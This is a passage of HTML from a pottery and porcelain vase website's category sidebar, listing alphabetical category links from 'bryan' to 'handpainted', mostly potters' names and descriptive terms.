	<li class="cat-item cat-item-2370"><a href="https://designstudioporcelainvase.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://designstudioporcelainvase.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://designstudioporcelainvase.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://designstudioporcelainvase.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://designstudioporcelainvase.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://designstudioporcelainvase.com/category/buki/" >buki</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://designstudioporcelainvase.com/category/bullers/" >bullers</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://designstudioporcelainvase.com/category/burley/" >burley</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://designstudioporcelainvase.com/category/burmantofts/" >burmantofts</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://designstudioporcelainvase.com/category/burslem/" >burslem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://designstudioporcelainvase.com/category/bybee/" >bybee</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://designstudioporcelainvase.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://designstudioporcelainvase.com/category/cabat/" >cabat</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://designstudioporcelainvase.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://designstudioporcelainvase.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://designstudioporcelainvase.com/category/calmwater/" >calmwater</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://designstudioporcelainvase.com/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://designstudioporcelainvase.com/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://designstudioporcelainvase.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://designstudioporcelainvase.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://designstudioporcelainvase.com/category/carl-harry/" >carl-harry</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://designstudioporcelainvase.com/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://designstudioporcelainvase.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://designstudioporcelainvase.com/category/carn/" >carn</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://designstudioporcelainvase.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://designstudioporcelainvase.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://designstudioporcelainvase.com/category/carstens/" >carstens</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://designstudioporcelainvase.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://designstudioporcelainvase.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://designstudioporcelainvase.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://designstudioporcelainvase.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://designstudioporcelainvase.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://designstudioporcelainvase.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://designstudioporcelainvase.com/category/chap/" >chap</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://designstudioporcelainvase.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://designstudioporcelainvase.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://designstudioporcelainvase.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://designstudioporcelainvase.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://designstudioporcelainvase.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://designstudioporcelainvase.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://designstudioporcelainvase.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://designstudioporcelainvase.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://designstudioporcelainvase.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://designstudioporcelainvase.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://designstudioporcelainvase.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://designstudioporcelainvase.com/category/christiane/" >christiane</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://designstudioporcelainvase.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://designstudioporcelainvase.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://designstudioporcelainvase.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://designstudioporcelainvase.com/category/chun/" >chun</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://designstudioporcelainvase.com/category/claddach/" >claddach</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://designstudioporcelainvase.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://designstudioporcelainvase.com/category/clary/" >clary</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://designstudioporcelainvase.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://designstudioporcelainvase.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://designstudioporcelainvase.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://designstudioporcelainvase.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://designstudioporcelainvase.com/category/clewell/" >clewell</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://designstudioporcelainvase.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://designstudioporcelainvase.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://designstudioporcelainvase.com/category/cloudy/" >cloudy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://designstudioporcelainvase.com/category/cobridge/" >cobridge</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://designstudioporcelainvase.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://designstudioporcelainvase.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://designstudioporcelainvase.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://designstudioporcelainvase.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://designstudioporcelainvase.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://designstudioporcelainvase.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://designstudioporcelainvase.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://designstudioporcelainvase.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://designstudioporcelainvase.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://designstudioporcelainvase.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://designstudioporcelainvase.com/category/collins-barn/" >collins-barn</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://designstudioporcelainvase.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://designstudioporcelainvase.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://designstudioporcelainvase.com/category/connell/" >connell</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://designstudioporcelainvase.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://designstudioporcelainvase.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://designstudioporcelainvase.com/category/contempory/" >contempory</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://designstudioporcelainvase.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://designstudioporcelainvase.com/category/copenhagen/" >copenhagen</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://designstudioporcelainvase.com/category/cornish/" >cornish</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://designstudioporcelainvase.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://designstudioporcelainvase.com/category/craftivity/" >craftivity</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://designstudioporcelainvase.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://designstudioporcelainvase.com/category/cranbrook/" >cranbrook</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://designstudioporcelainvase.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://designstudioporcelainvase.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://designstudioporcelainvase.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://designstudioporcelainvase.com/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://designstudioporcelainvase.com/category/curras/" >curras</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://designstudioporcelainvase.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://designstudioporcelainvase.com/category/cyclamen/" >cyclamen</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://designstudioporcelainvase.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://designstudioporcelainvase.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://designstudioporcelainvase.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://designstudioporcelainvase.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://designstudioporcelainvase.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://designstudioporcelainvase.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://designstudioporcelainvase.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://designstudioporcelainvase.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://designstudioporcelainvase.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://designstudioporcelainvase.com/category/deana/" >deana</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://designstudioporcelainvase.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://designstudioporcelainvase.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://designstudioporcelainvase.com/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://designstudioporcelainvase.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://designstudioporcelainvase.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://designstudioporcelainvase.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://designstudioporcelainvase.com/category/deerbon/" >deerbon</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://designstudioporcelainvase.com/category/dehanna/" >dehanna</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://designstudioporcelainvase.com/category/deirdre/" >deirdre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://designstudioporcelainvase.com/category/delan/" >delan</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://designstudioporcelainvase.com/category/delhi/" >delhi</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://designstudioporcelainvase.com/category/delphin/" >delphin</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://designstudioporcelainvase.com/category/denbak/" >denbak</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://designstudioporcelainvase.com/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://designstudioporcelainvase.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://designstudioporcelainvase.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://designstudioporcelainvase.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://designstudioporcelainvase.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://designstudioporcelainvase.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://designstudioporcelainvase.com/category/designers/" >designers</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://designstudioporcelainvase.com/category/desimone/" >desimone</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://designstudioporcelainvase.com/category/detailed83/" >detailed&#039;83</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://designstudioporcelainvase.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://designstudioporcelainvase.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://designstudioporcelainvase.com/category/dieter/" >dieter</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://designstudioporcelainvase.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://designstudioporcelainvase.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://designstudioporcelainvase.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://designstudioporcelainvase.com/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://designstudioporcelainvase.com/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://designstudioporcelainvase.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://designstudioporcelainvase.com/category/donaldson/" >donaldson</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://designstudioporcelainvase.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://designstudioporcelainvase.com/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://designstudioporcelainvase.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://designstudioporcelainvase.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://designstudioporcelainvase.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://designstudioporcelainvase.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://designstudioporcelainvase.com/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://designstudioporcelainvase.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://designstudioporcelainvase.com/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://designstudioporcelainvase.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://designstudioporcelainvase.com/category/dunmore/" >dunmore</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://designstudioporcelainvase.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://designstudioporcelainvase.com/category/dyer/" >dyer</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://designstudioporcelainvase.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://designstudioporcelainvase.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://designstudioporcelainvase.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://designstudioporcelainvase.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://designstudioporcelainvase.com/category/eberhardt/" >eberhardt</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://designstudioporcelainvase.com/category/edme/" >edme</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://designstudioporcelainvase.com/category/edna/" >edna</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://designstudioporcelainvase.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://designstudioporcelainvase.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://designstudioporcelainvase.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://designstudioporcelainvase.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://designstudioporcelainvase.com/category/einar/" >einar</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://designstudioporcelainvase.com/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://designstudioporcelainvase.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://designstudioporcelainvase.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://designstudioporcelainvase.com/category/eleuterio/" >eleuterio</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://designstudioporcelainvase.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://designstudioporcelainvase.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://designstudioporcelainvase.com/category/elly/" >elly</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://designstudioporcelainvase.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://designstudioporcelainvase.com/category/emili/" >emili</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://designstudioporcelainvase.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://designstudioporcelainvase.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://designstudioporcelainvase.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://designstudioporcelainvase.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://designstudioporcelainvase.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://designstudioporcelainvase.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://designstudioporcelainvase.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://designstudioporcelainvase.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://designstudioporcelainvase.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://designstudioporcelainvase.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://designstudioporcelainvase.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://designstudioporcelainvase.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://designstudioporcelainvase.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://designstudioporcelainvase.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://designstudioporcelainvase.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://designstudioporcelainvase.com/category/fachschulen/" >fachschulen</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://designstudioporcelainvase.com/category/faience/" >faience</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://designstudioporcelainvase.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://designstudioporcelainvase.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://designstudioporcelainvase.com/category/fantoni/" >fantoni</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://designstudioporcelainvase.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://designstudioporcelainvase.com/category/farnham/" >farnham</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://designstudioporcelainvase.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://designstudioporcelainvase.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://designstudioporcelainvase.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://designstudioporcelainvase.com/category/finale/" >finale</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://designstudioporcelainvase.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://designstudioporcelainvase.com/category/finchcardew/" >finchcardew</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://designstudioporcelainvase.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://designstudioporcelainvase.com/category/fine-art-pottery-signed-creitz-1989-raku-style-large/" >fine-art-pottery-signed-creitz-1989-raku-style-large</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://designstudioporcelainvase.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://designstudioporcelainvase.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://designstudioporcelainvase.com/category/fishley/" >fishley</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://designstudioporcelainvase.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://designstudioporcelainvase.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://designstudioporcelainvase.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://designstudioporcelainvase.com/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://designstudioporcelainvase.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://designstudioporcelainvase.com/category/floris/" >floris</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://designstudioporcelainvase.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://designstudioporcelainvase.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://designstudioporcelainvase.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://designstudioporcelainvase.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://designstudioporcelainvase.com/category/francesca/" >francesca</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://designstudioporcelainvase.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://designstudioporcelainvase.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://designstudioporcelainvase.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://designstudioporcelainvase.com/category/frankel/" >frankel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://designstudioporcelainvase.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://designstudioporcelainvase.com/category/freiwald/" >freiwald</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://designstudioporcelainvase.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://designstudioporcelainvase.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://designstudioporcelainvase.com/category/fumitaka/" >fumitaka</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://designstudioporcelainvase.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://designstudioporcelainvase.com/category/fz03482/" >fz03482</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://designstudioporcelainvase.com/category/fz03521/" >fz03521</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://designstudioporcelainvase.com/category/fz03530/" >fz03530</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://designstudioporcelainvase.com/category/fz03544/" >fz03544</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://designstudioporcelainvase.com/category/fz03639/" >fz03639</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://designstudioporcelainvase.com/category/gearys/" >gearys</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://designstudioporcelainvase.com/category/geoffery/" >geoffery</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://designstudioporcelainvase.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://designstudioporcelainvase.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://designstudioporcelainvase.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://designstudioporcelainvase.com/category/geotour/" >geotour</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://designstudioporcelainvase.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://designstudioporcelainvase.com/category/gerhard/" >gerhard</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://designstudioporcelainvase.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://designstudioporcelainvase.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://designstudioporcelainvase.com/category/gertrud/" >gertrud</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://designstudioporcelainvase.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://designstudioporcelainvase.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://designstudioporcelainvase.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://designstudioporcelainvase.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://designstudioporcelainvase.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://designstudioporcelainvase.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://designstudioporcelainvase.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://designstudioporcelainvase.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://designstudioporcelainvase.com/category/godfrey/" >godfrey</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://designstudioporcelainvase.com/category/gogin/" >gogin</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://designstudioporcelainvase.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://designstudioporcelainvase.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://designstudioporcelainvase.com/category/gorge/" >görge</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://designstudioporcelainvase.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://designstudioporcelainvase.com/category/gorka/" >gorka</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://designstudioporcelainvase.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://designstudioporcelainvase.com/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://designstudioporcelainvase.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://designstudioporcelainvase.com/category/grayson/" >grayson</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://designstudioporcelainvase.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://designstudioporcelainvase.com/category/greenhalgh/" >greenhalgh</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://designstudioporcelainvase.com/category/greystoke/" >greystoke</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://designstudioporcelainvase.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://designstudioporcelainvase.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://designstudioporcelainvase.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://designstudioporcelainvase.com/category/gunver/" >gunver</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://designstudioporcelainvase.com/category/gusso/" >gusso</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://designstudioporcelainvase.com/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://designstudioporcelainvase.com/category/gustavsberg/" >gustavsberg</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://designstudioporcelainvase.com/category/gwyn/" >gwyn</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://designstudioporcelainvase.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://designstudioporcelainvase.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://designstudioporcelainvase.com/category/handbuild/" >handbuild</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://designstudioporcelainvase.com/category/handbuilding/" >handbuilding</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://designstudioporcelainvase.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://designstudioporcelainvase.com/category/handpainted/" >handpainted</a>
</li>
